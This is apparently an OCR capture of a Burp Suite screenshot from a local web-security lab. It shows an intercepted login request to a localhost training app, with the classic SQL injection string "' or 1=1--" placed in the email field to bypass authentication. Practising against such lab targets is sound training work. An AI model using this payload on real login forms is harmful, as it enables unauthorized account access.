 Burp Suite Community E...
2 Firefox
08:48 AM
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:3000 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 34
9 Origin: http://localhost:3000
10 Connection: close
11 Referer: http://localhost:3000/
12 Cookie: language=en; cookieconsent_status=dismiss; welcomebanner_status=dismiss
13
14 {
"email":"' or 1=1--",
"password":"123456"
}
? Search... 0 matches
Right Ctrl
Type here to search
9+
30°C
1:48 PM
8/30/2021
1